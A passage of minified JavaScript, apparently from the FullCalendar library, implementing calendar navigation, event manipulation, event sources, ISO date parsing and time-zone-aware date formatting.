l&&!c.allDay&&(y||g)?(f=y?_:f,p=g?h:p,u&&c.hasEnd?o.formatRange(f,p,t,{forcedStartTzo:i?null:m.forcedStartTzo,forcedEndTzo:s?null:m.forcedEndTzo}):o.format(f,t,{forcedTzo:i?null:m.forcedStartTzo})):""}function zt(e,t,n){var r=e.eventRange.range;return{isPast:r.end<(n||t.start),isFuture:r.start>=(n||t.end),isToday:t&&Ht(t,r.start)}}function Ut(e){return e.instance?e.instance.instanceId:e.def.defId+":"+e.range.start.toISOString()}function Vt(e,t){var n=e.eventRange,r=n.def,a=n.instance,i=r.url;if(i)return{href:i};var s=t.emitter,o=t.options.eventInteractive;return null==o&&null==(o=r.interactive)&&(o=Boolean(s.hasHandlers("eventClick"))),o?P((function(e){s.trigger("eventClick",{el:e.target,event:new on(t,r,a),jsEvent:e,view:t.viewApi})})):{}}var Bt={start:rt,end:rt,allDay:Boolean};function Gt(e,t,n){return c(c({},$t(e,t,n)),{timeZone:t.timeZone})}function $t(e,t,n){return{start:t.toDate(e.start),end:t.toDate(e.end),startStr:t.formatIso(e.start,{omitTime:n}),endStr:t.formatIso(e.end,{omitTime:n})}}function Jt(e,t,n){n.emitter.trigger("select",c(c({},qt(e,n)),{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view}))}function qt(e,t){for(var n,r,a={},i=0,s=t.pluginHooks.dateSpanTransforms;i<s.length;i++){var o=s[i];c(a,o(e,t))}return c(a,(n=e,r=t.dateEnv,c(c({},$t(n.range,r,n.allDay)),{allDay:n.allDay}))),a}function Zt(e,t,n){var r=n.dateEnv,a=n.options,i=t;return e?(i=K(i),i=r.add(i,a.defaultAllDayEventDuration)):i=r.add(i,a.defaultTimedEventDuration),i}function Xt(e,t,n,r){var a=Rt(e.defs,t),i={defs:{},instances:{}};for(var s in e.defs){var o=e.defs[s];i.defs[s]=Kt(o,a[s],n,r)}for(var d in e.instances){var l=e.instances[d];o=i.defs[l.defId],i.instances[d]=Qt(l,o,a[l.defId],n,r)}return i}function Kt(e,t,n,r){var a=n.standardProps||{};null==a.hasEnd&&t.durationEditable&&(n.startDelta||n.endDelta)&&(a.hasEnd=!0);var i=c(c(c({},e),a),{ui:c(c({},e.ui),a.ui)});n.extendedProps&&(i.extendedProps=c(c({},i.extendedProps),n.extendedProps));for(var s=0,o=r.pluginHooks.eventDefMutationAppliers;s<o.length;s++)(0,o[s])(i,n,r);return!i.hasEnd&&r.options.forceEventDuration&&(i.hasEnd=!0),i}function Qt(e,t,n,r,a){var i=a.dateEnv,s=r.standardProps&&!0===r.standardProps.allDay,o=r.standardProps&&!1===r.standardProps.hasEnd,d=c({},e);return s&&(d.range=Lt(d.range)),r.datesDelta&&n.startEditable&&(d.range={start:i.add(d.range.start,r.datesDelta),end:i.add(d.range.end,r.datesDelta)}),r.startDelta&&n.durationEditable&&(d.range={start:i.add(d.range.start,r.startDelta),end:d.range.end}),r.endDelta&&n.durationEditable&&(d.range={start:d.range.start,end:i.add(d.range.end,r.endDelta)}),o&&(d.range={start:d.range.start,end:Zt(t.allDay,d.range.start,a)}),t.allDay&&(d.range={start:K(d.range.start),end:K(d.range.end)}),d.range.end<d.range.start&&(d.range.end=Zt(t.allDay,d.range.start,a)),d}var en=function(){function e(e,t,n){this.type=e,this.getCurrentData=t,this.dateEnv=n}return Object.defineProperty(e.prototype,"calendar",{get:function(){return this.getCurrentData().calendarApi},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this.getCurrentData().viewTitle},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)},enumerable:!1,configurable:!0}),e.prototype.getOption=function(e){return this.getCurrentData().options[e]},e}(),tn={id:String,defaultAllDay:Boolean,url:String,format:String,events:rt,eventDataTransform:rt,success:rt,failure:rt};function nn(e,t,n){var r;if(void 0===n&&(n=rn(t)),"string"==typeof e?r={url:e}:"function"==typeof e||Array.isArray(e)?r={events:e}:"object"==typeof e&&e&&(r=e),r){var a=nt(r,n),i=a.refined,s=a.extra,o=function(e,t){for(var n=t.pluginHooks.eventSourceDefs,r=n.length-1;r>=0;r-=1){var a=n[r].parseMeta(e);if(a)return{sourceDefId:r,meta:a}}return null}(i,t);if(o)return{_raw:e,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:i.defaultAllDay,eventDataTransform:i.eventDataTransform,success:i.success,failure:i.failure,publicId:i.id||"",sourceId:N(),sourceDefId:o.sourceDefId,meta:o.meta,ui:mt(i,t),extendedProps:s}}return null}function rn(e){return c(c(c({},ut),tn),e.pluginHooks.eventSourceRefiners)}function an(e,t){return"function"==typeof e&&(e=e()),null==e?t.createNowMarker():t.createMarker(e)}var sn=function(){function e(){}return e.prototype.getCurrentData=function(){return this.currentDataManager.getCurrentData()},e.prototype.dispatch=function(e){return this.currentDataManager.dispatch(e)},Object.defineProperty(e.prototype,"view",{get:function(){return this.getCurrentData().viewApi},enumerable:!1,configurable:!0}),e.prototype.batchRendering=function(e){e()},e.prototype.updateSize=function(){this.trigger("_resize",!0)},e.prototype.setOption=function(e,t){this.dispatch({type:"SET_OPTION",optionName:e,rawOptionValue:t})},e.prototype.getOption=function(e){return this.currentDataManager.currentCalendarOptionsInput[e]},e.prototype.getAvailableLocaleCodes=function(){return Object.keys(this.getCurrentData().availableRawLocales)},e.prototype.on=function(e,t){var n=this.currentDataManager;n.currentCalendarOptionsRefiners[e]?n.emitter.on(e,t):console.warn("Unknown listener name '"+e+"'")},e.prototype.off=function(e,t){this.currentDataManager.emitter.off(e,t)},e.prototype.trigger=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];(t=this.currentDataManager.emitter).trigger.apply(t,m([e],n))},e.prototype.changeView=function(e,t){var n=this;this.batchRendering((function(){if(n.unselect(),t)if(t.start&&t.end)n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e}),n.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:t});else{var r=n.getCurrentData().dateEnv;n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e,dateMarker:r.createMarker(t)})}else n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e})}))},e.prototype.zoomTo=function(e,t){var n;t=t||"day",n=this.getCurrentData().viewSpecs[t]||this.getUnitViewSpec(t),this.unselect(),n?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n.type,dateMarker:e}):this.dispatch({type:"CHANGE_DATE",dateMarker:e})},e.prototype.getUnitViewSpec=function(e){var t,n,r=this.getCurrentData(),a=r.viewSpecs,i=r.toolbarConfig,s=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]);for(var o in a)s.push(o);for(t=0;t<s.length;t+=1)if((n=a[s[t]])&&n.singleUnit===e)return n;return null},e.prototype.prev=function(){this.unselect(),this.dispatch({type:"PREV"})},e.prototype.next=function(){this.unselect(),this.dispatch({type:"NEXT"})},e.prototype.prevYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,-1)})},e.prototype.nextYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,1)})},e.prototype.today=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:an(e.calendarOptions.now,e.dateEnv)})},e.prototype.gotoDate=function(e){var t=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.createMarker(e)})},e.prototype.incrementDate=function(e){var t=this.getCurrentData(),n=De(e);n&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.add(t.currentDate,n)}))},e.prototype.getDate=function(){var e=this.getCurrentData();return e.dateEnv.toDate(e.currentDate)},e.prototype.formatDate=function(e,t){var n=this.getCurrentData().dateEnv;return n.format(n.createMarker(e),$e(t))},e.prototype.formatRange=function(e,t,n){var r=this.getCurrentData().dateEnv;return r.formatRange(r.createMarker(e),r.createMarker(t),$e(n),n)},e.prototype.formatIso=function(e,t){var n=this.getCurrentData().dateEnv;return n.formatIso(n.createMarker(e),{omitTime:t})},e.prototype.select=function(e,t){var n;n=null==t?null!=e.start?e:{start:e,end:null}:{start:e,end:t};var r=this.getCurrentData(),a=function(e,t,n){var r=function(e,t){var n=nt(e,Bt),r=n.refined,a=n.extra,i=r.start?t.createMarkerMeta(r.start):null,s=r.end?t.createMarkerMeta(r.end):null,o=r.allDay;return null==o&&(o=i&&i.isTimeUnspecified&&(!s||s.isTimeUnspecified)),c({range:{start:i?i.marker:null,end:s?s.marker:null},allDay:o},a)}(e,t),a=r.range;if(!a.start)return null;if(!a.end){if(null==n)return null;a.end=t.add(a.start,n)}return r}(n,r.dateEnv,De({days:1}));a&&(this.dispatch({type:"SELECT_DATES",selection:a}),Jt(a,null,r))},e.prototype.unselect=function(e){var t=this.getCurrentData();t.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),function(e,t){t.emitter.trigger("unselect",{jsEvent:e?e.origEvent:null,view:t.viewApi||t.calendarApi.view})}(e,t))},e.prototype.addEvent=function(e,t){if(e instanceof on){var n=e._def,r=e._instance;return this.getCurrentData().eventStore.defs[n.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:it({def:n,instance:r})}),this.triggerEventAdd(e)),e}var a,i=this.getCurrentData();if(t instanceof M)a=t.internalEventSource;else if("boolean"==typeof t)t&&(a=_e(i.eventSources)[0]);else if(null!=t){var s=this.getEventSourceById(t);if(!s)return console.warn('Could not find an event source with ID "'+t+'"'),null;a=s.internalEventSource}var o=gt(e,a,i,!1);if(o){var d=new on(i,o.def,o.def.recurringDef?null:o.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:it(o)}),this.triggerEventAdd(d),d}return null},e.prototype.triggerEventAdd=function(e){var t=this;this.getCurrentData().emitter.trigger("eventAdd",{event:e,relatedEvents:[],revert:function(){t.dispatch({type:"REMOVE_EVENTS",eventStore:dn(e)})}})},e.prototype.getEventById=function(e){var t=this.getCurrentData(),n=t.eventStore,r=n.defs,a=n.instances;for(var i in e=String(e),r){var s=r[i];if(s.publicId===e){if(s.recurringDef)return new on(t,s,null);for(var o in a){var d=a[o];if(d.defId===s.defId)return new on(t,s,d)}}}return null},e.prototype.getEvents=function(){var e=this.getCurrentData();return ln(e.eventStore,e)},e.prototype.removeAllEvents=function(){this.dispatch({type:"REMOVE_ALL_EVENTS"})},e.prototype.getEventSources=function(){var e=this.getCurrentData(),t=e.eventSources,n=[];for(var r in t)n.push(new M(e,t[r]));return n},e.prototype.getEventSourceById=function(e){var t=this.getCurrentData(),n=t.eventSources;for(var r in e=String(e),n)if(n[r].publicId===e)return new M(t,n[r]);return null},e.prototype.addEventSource=function(e){var t=this.getCurrentData();if(e instanceof M)return t.eventSources[e.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[e.internalEventSource]}),e;var n=nn(e,t);return n?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n]}),new M(t,n)):null},e.prototype.removeAllEventSources=function(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})},e.prototype.refetchEvents=function(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})},e.prototype.scrollToTime=function(e){var t=De(e);t&&this.trigger("_scrollRequest",{time:t})},e}(),on=function(){function e(e,t,n){this._context=e,this._def=t,this._instance=n||null}return e.prototype.setProp=function(e,t){var n,r;if(e in pt)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if("id"===e)t=ft[e](t),this.mutate({standardProps:{publicId:t}});else if(e in ft)t=ft[e](t),this.mutate({standardProps:(n={},n[e]=t,n)});else if(e in ut){var a=ut[e](t);"color"===e?a={backgroundColor:t,borderColor:t}:"editable"===e?a={startEditable:t,durationEditable:t}:((r={})[e]=t,a=r),this.mutate({standardProps:{ui:a}})}else console.warn("Could not set prop '"+e+"'. Use setExtendedProp instead.")},e.prototype.setExtendedProp=function(e,t){var n;this.mutate({extendedProps:(n={},n[e]=t,n)})},e.prototype.setStart=function(e,t){void 0===t&&(t={});var n=this._context.dateEnv,r=n.createMarker(e);if(r&&this._instance){var a=kt(this._instance.range.start,r,n,t.granularity);t.maintainDuration?this.mutate({datesDelta:a}):this.mutate({startDelta:a})}},e.prototype.setEnd=function(e,t){void 0===t&&(t={});var n,r=this._context.dateEnv;if((null==e||(n=r.createMarker(e)))&&this._instance)if(n){var a=kt(this._instance.range.end,n,r,t.granularity);this.mutate({endDelta:a})}else this.mutate({standardProps:{hasEnd:!1}})},e.prototype.setDates=function(e,t,n){void 0===n&&(n={});var r,a,i,s=this._context.dateEnv,o={allDay:n.allDay},d=s.createMarker(e);if(d&&(null==t||(r=s.createMarker(t)))&&this._instance){var l=this._instance.range;!0===n.allDay&&(l=Lt(l));var u=kt(l.start,d,s,n.granularity);if(r){var c=kt(l.end,r,s,n.granularity);i=c,(a=u).years===i.years&&a.months===i.months&&a.days===i.days&&a.milliseconds===i.milliseconds?this.mutate({datesDelta:u,standardProps:o}):this.mutate({startDelta:u,endDelta:c,standardProps:o})}else o.hasEnd=!1,this.mutate({datesDelta:u,standardProps:o})}},e.prototype.moveStart=function(e){var t=De(e);t&&this.mutate({startDelta:t})},e.prototype.moveEnd=function(e){var t=De(e);t&&this.mutate({endDelta:t})},e.prototype.moveDates=function(e){var t=De(e);t&&this.mutate({datesDelta:t})},e.prototype.setAllDay=function(e,t){void 0===t&&(t={});var n={allDay:e},r=t.maintainDuration;null==r&&(r=this._context.options.allDayMaintainDuration),this._def.allDay!==e&&(n.hasEnd=r),this.mutate({standardProps:n})},e.prototype.formatRange=function(e){var t=this._context.dateEnv,n=this._instance,r=$e(e);return this._def.hasEnd?t.formatRange(n.range.start,n.range.end,r,{forcedStartTzo:n.forcedStartTzo,forcedEndTzo:n.forcedEndTzo}):t.format(n.range.start,r,{forcedTzo:n.forcedStartTzo})},e.prototype.mutate=function(t){var n=this._instance;if(n){var r=this._def,a=this._context,i=a.getCurrentData().eventStore,s=st(i,n.instanceId);s=Xt(s,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},t,a);var o=new e(a,r,n);this._def=s.defs[r.defId],this._instance=s.instances[n.instanceId],a.dispatch({type:"MERGE_EVENTS",eventStore:s}),a.emitter.trigger("eventChange",{oldEvent:o,event:this,relatedEvents:ln(s,a,n),revert:function(){a.dispatch({type:"RESET_EVENTS",eventStore:i})}})}},e.prototype.remove=function(){var e=this._context,t=dn(this);e.dispatch({type:"REMOVE_EVENTS",eventStore:t}),e.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert:function(){e.dispatch({type:"MERGE_EVENTS",eventStore:t})}})},Object.defineProperty(e.prototype,"source",{get:function(){var e=this._def.sourceId;return e?new M(this._context,this._context.getCurrentData().eventSources[e]):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startStr",{get:function(){var e=this._instance;return e?this._context.dateEnv.formatIso(e.range.start,{omitTime:this._def.allDay,forcedTzo:e.forcedStartTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"endStr",{get:function(){var e=this._instance;return e&&this._def.hasEnd?this._context.dateEnv.formatIso(e.range.end,{omitTime:this._def.allDay,forcedTzo:e.forcedEndTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this._def.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"groupId",{get:function(){return this._def.groupId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allDay",{get:function(){return this._def.allDay},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this._def.title},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this._def.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this._def.ui.display||"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startEditable",{get:function(){return this._def.ui.startEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"durationEditable",{get:function(){return this._def.ui.durationEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"constraint",{get:function(){return this._def.ui.constraints[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"overlap",{get:function(){return this._def.ui.overlap},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allow",{get:function(){return this._def.ui.allows[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"backgroundColor",{get:function(){return this._def.ui.backgroundColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._def.ui.borderColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"textColor",{get:function(){return this._def.ui.textColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"classNames",{get:function(){return this._def.ui.classNames},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"extendedProps",{get:function(){return this._def.extendedProps},enumerable:!1,configurable:!0}),e.prototype.toPlainObject=function(e){void 0===e&&(e={});var t=this._def,n=t.ui,r=this.startStr,a=this.endStr,i={};return t.title&&(i.title=t.title),r&&(i.start=r),a&&(i.end=a),t.publicId&&(i.id=t.publicId),t.groupId&&(i.groupId=t.groupId),t.url&&(i.url=t.url),n.display&&"auto"!==n.display&&(i.display=n.display),e.collapseColor&&n.backgroundColor&&n.backgroundColor===n.borderColor?i.color=n.backgroundColor:(n.backgroundColor&&(i.backgroundColor=n.backgroundColor),n.borderColor&&(i.borderColor=n.borderColor)),n.textColor&&(i.textColor=n.textColor),n.classNames.length&&(i.classNames=n.classNames),Object.keys(t.extendedProps).length&&(e.collapseExtendedProps?c(i,t.extendedProps):i.extendedProps=t.extendedProps),i},e.prototype.toJSON=function(){return this.toPlainObject()},e}();function dn(e){var t,n,r=e._def,a=e._instance;return{defs:(t={},t[r.defId]=r,t),instances:a?(n={},n[a.instanceId]=a,n):{}}}function ln(e,t,n){var r=e.defs,a=e.instances,i=[],s=n?n.instanceId:"";for(var o in a){var d=a[o],l=r[d.defId];d.instanceId!==s&&i.push(new on(t,l,d))}return i}var un,cn={};un=function(){function e(){}return e.prototype.getMarkerYear=function(e){return e.getUTCFullYear()},e.prototype.getMarkerMonth=function(e){return e.getUTCMonth()},e.prototype.getMarkerDay=function(e){return e.getUTCDate()},e.prototype.arrayToMarker=function(e){return ae(e)},e.prototype.markerToArray=function(e){return re(e)},e}(),cn.gregory=un;var mn=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/,hn=function(){function e(e){var t,n=this.timeZone=e.timeZone,r="local"!==n&&"UTC"!==n;e.namedTimeZoneImpl&&r&&(this.namedTimeZoneImpl=new e.namedTimeZoneImpl(n)),this.canComputeOffset=Boolean(!r||this.namedTimeZoneImpl),this.calendarSystem=(t=e.calendarSystem,new cn[t]),this.locale=e.locale,this.weekDow=e.locale.week.dow,this.weekDoy=e.locale.week.doy,"ISO"===e.weekNumberCalculation&&(this.weekDow=1,this.weekDoy=4),"number"==typeof e.firstDay&&(this.weekDow=e.firstDay),"function"==typeof e.weekNumberCalculation&&(this.weekNumberFunc=e.weekNumberCalculation),this.weekText=null!=e.weekText?e.weekText:e.locale.options.weekText,this.weekTextLong=(null!=e.weekTextLong?e.weekTextLong:e.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=e.cmdFormatter,this.defaultSeparator=e.defaultSeparator}return e.prototype.createMarker=function(e){var t=this.createMarkerMeta(e);return null===t?null:t.marker},e.prototype.createNowMarker=function(){return this.canComputeOffset?this.timestampToMarker((new Date).valueOf()):ae(te(new Date))},e.prototype.createMarkerMeta=function(e){if("string"==typeof e)return this.parse(e);var t=null;return"number"==typeof e?t=this.timestampToMarker(e):e instanceof Date?(e=e.valueOf(),isNaN(e)||(t=this.timestampToMarker(e))):Array.isArray(e)&&(t=ae(e)),null!==t&&ie(t)?{marker:t,isTimeUnspecified:!1,forcedTzo:null}:null},e.prototype.parse=function(e){var t=function(e){var t=mn.exec(e);if(t){var n=new Date(Date.UTC(Number(t[1]),t[3]?Number(t[3])-1:0,Number(t[5]||1),Number(t[7]||0),Number(t[8]||0),Number(t[10]||0),t[12]?1e3*Number("0."+t[12]):0));if(ie(n)){var r=null;return t[13]&&(r=("-"===t[15]?-1:1)*(60*Number(t[16]||0)+Number(t[18]||0))),{marker:n,isTimeUnspecified:!t[6],timeZoneOffset:r}}}return null}(e);if(null===t)return null;var n=t.marker,r=null;return null!==t.timeZoneOffset&&(this.canComputeOffset?n=this.timestampToMarker(n.valueOf()-60*t.timeZoneOffset*1e3):r=t.timeZoneOffset),{marker:n,isTimeUnspecified:t.isTimeUnspecified,forcedTzo:r}},e.prototype.getYear=function(e){return this.calendarSystem.getMarkerYear(e)},e.prototype.getMonth=function(e){return this.calendarSystem.getMarkerMonth(e)},e.prototype.add=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t.years,n[1]+=t.months,n[2]+=t.days,n[6]+=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.subtract=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]-=t.years,n[1]-=t.months,n[2]-=t.days,n[6]-=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.addYears=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.addMonths=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[1]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.diffWholeYears=function(e,t){var n=this.calendarSystem;return se(e)===se(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)&&n.getMarkerMonth(e)===n.getMarkerMonth(t)?n.getMarkerYear(t)-n.getMarkerYear(e):null},e.prototype.diffWholeMonths=function(e,t){var n=this.calendarSystem;return se(e)===se(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)?n.getMarkerMonth(t)-n.getMarkerMonth(e)+12*(n.getMarkerYear(t)-n.getMarkerYear(e)):null},e.prototype.greatestWholeUnit=function(e,t){var n=this.diffWholeYears(e,t);return null!==n?{unit:"year",value:n}:null!==(n=this.diffWholeMonths(e,t))?{unit:"month",value:n}:(n=function(e,t){var n=X(e,t);return null!==n&&n%7==0?n/7:null}(e,t),null!==n?{unit:"week",value:n}:null!==(n=X(e,t))?{unit:"day",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/36e5}(e,t),V(n)?{unit:"hour",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/6e4}(e,t),V(n)?{unit:"minute",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/1e3}(e,t),V(n)?{unit:"second",value:n}:{unit:"millisecond",value:t.valueOf()-e.valueOf()}))))},e.prototype.countDurationsBetween=function(e,t,n){var r;return n.years&&null!==(r=this.diffWholeYears(e,t))?r/(ke(n)/365):n.months&&null!==(r=this.diffWholeMonths(e,t))?r/(ke(n)/30):n.days&&null!==(r=X(e,t))?r/ke(n):(t.valueOf()-e.valueOf())/we(n)},e.prototype.startOf=function(e,t){return"year"===t?this.startOfYear(e):"month"===t?this.startOfMonth(e):"week"===t?this.startOfWeek(e):"day"===t?K(e):"hour"===t?function(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours()])}(e):"minute"===t?function(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes()])}(e):"second"===t?function(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds()])}(e):null},e.prototype.startOfYear=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e)])},e.prototype.startOfMonth=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e)])},e.prototype.startOfWeek=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),e.getUTCDate()-(e.getUTCDay()-this.weekDow+7)%7])},e.prototype.computeWeekNumber=function(e){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(e)):function(e,t,n){var r=e.getUTCFullYear(),a=Q(e,r,t,n);if(a<1)return Q(e,r-1,t,n);var i=Q(e,r+1,t,n);return i>=1?Math.min(a,i):a}(e,this.weekDow,this.weekDoy)},e.prototype.format=function(e,t,n){return void 0===n&&(n={}),t.format({marker:e,timeZoneOffset:null!=n.forcedTzo?n.forcedTzo:this.offsetForMarker(e)},this)},e.prototype.formatRange=function(e,t,n,r){return void 0===r&&(r={}),r.isEndExclusive&&(t=q(t,-1)),n.formatRange({marker:e,timeZoneOffset:null!=r.forcedStartTzo?r.forcedStartTzo:this.offsetForMarker(e)},{marker:t,timeZoneOffset:null!=r.forcedEndTzo?r.forcedEndTzo:this.offsetForMarker(t)},this,r.defaultSeparator)},e.prototype.formatIso=function(e,t){void 0===t&&(t={});var n=null;return t.omitTimeZoneOffset||(n=null!=t.forcedTzo?t.forcedTzo:this.offsetForMarker(e)),be(e,n,t.omitTime)},e.prototype.timestampToMarker=function(e){return"local"===this.timeZone?ae(te(new Date(e))):"UTC"!==this.timeZone&&this.namedTimeZoneImpl?ae(this.namedTimeZoneImpl.timestampToArray(e)):new Date(e)},e.prototype.offsetForMarker=function(e){return"local"===this.timeZone?-ne(re(e)).getTimezoneOffset():"UTC"===this.timeZone?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(re(e)):null},e.prototype.toDate=function(e,t){return"local"===this.timeZone?ne(re(e)):"UTC"===this.timeZone?new Date(e.valueOf()):this.namedTimeZoneImpl?new Date(e.valueOf()-1e3*this.namedTimeZoneImpl.offsetForArray(re(e))*60):new Date(e.valueOf()-(t||0))},e}(),fn=[],pn={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},yn=c(c({},pn),{buttonHints:{prev:"Previous $0",next:"Next $0",today:function(e,t){return"day"===t?"Today":"This "+e}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show "+e+" more event"+(1===e?"":"s")}});function gn(e){for(var t=e.length>0?e[0].code:"en",n=fn.concat(e),r={en:yn},a=0,i=n;a<i.length;a++){var s=i[a];r[s.code]=s}return{map:r,defaultCode:t}}function vn(e,t){return"object"!=typeof e||Array.isArray(e)?function(e,t){var n=[].concat(e||[]),r=function(e,t){for(var n=0;n<e.length;n+=1)for(var r=e[n].toLocaleLowerCase().split("-"),a=r.length;a>0;a-=1){var i=r.slice(0,a).join("-");if(t[i])return t[i]}return null}(n,t)||yn;return Mn(e,n,r)}(e,t):Mn(e.code,[e.code],e)}function Mn(e,t,n){var r=le([pn,n],["buttonText"]);delete r.code;var a=r.week;return delete r.week,{codeArg:e,codes:t,week:a,simpleNumberFormat:new Intl.NumberFormat(e),options:r}}var Dn,Ln={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function Yn(e,t){return e.left>=t.left&&e.left<t.right&&e.top>=t.top&&e.top<t.bottom}function kn(e,t){var n={left:Math.max(e.left,t.left),right:Math.min(e.right,t.right),top:Math.max(e.top,t.top),bottom:Math.min(e.bottom,t.bottom)};return n.left<n.right&&n.top<n.bottom&&n}function wn(){return null==Dn&&(Dn=function(){if("undefined"==typeof document)return!0;var e=document.createElement("div");e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.innerHTML="<table><tr><td><div></div></td></tr></table>",e.querySelector("table").style.height="100px",e.querySelector("div").style.height="100%",document.body.appendChild(e);var t=e.querySelector("div").offsetHeight>0;return document.body.removeChild(e),t}()),Dn}var Tn={defs:{},instances:{}},Sn=function(){function e(){this.getKeysForEventDefs=Ce(this._getKeysForEventDefs),this.splitDateSelection=Ce(this._splitDateSpan),this.splitEventStore=Ce(this._splitEventStore),this.splitIndividualUi=Ce(this._splitIndividualUi),this.splitEventDrag=Ce(this._splitInteraction),this.splitEventResize=Ce(this._splitInteraction),this.eventUiBuilders={}}return e.prototype.splitProps=function(e){var 